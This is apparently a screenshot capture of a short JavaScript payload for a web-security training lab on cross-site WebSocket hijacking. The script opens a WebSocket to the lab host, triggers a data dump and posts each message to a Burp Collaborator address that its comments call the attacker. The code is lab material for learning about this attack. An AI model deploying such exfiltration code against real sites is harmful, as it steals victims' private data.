 1 2 3 4
17:54
Screenshot_2026-01-24_17_49_52.png - Image Viewer [86/86]
File Edit View Go Help
<script>
// Open the hijacked line
var ws = new WebSocket('wss://vulnerable-lab-id.web-security-academy.net/
ws.onopen = function() {
ws.send("READY"); // Trigger the data dump
};
ws.onmessage = function(event) {
// Send the stolen data to the Attacker (Burp Collaborator)
fetch('https://your-collaborator-id.oastify.com', {
method: 'POST',
mode: 'no-cors',
body: event.data
});
};
</script>
Screenshot_2026-01-24_17_49_52.png 1920 x 1080 169.7 kB 201.3%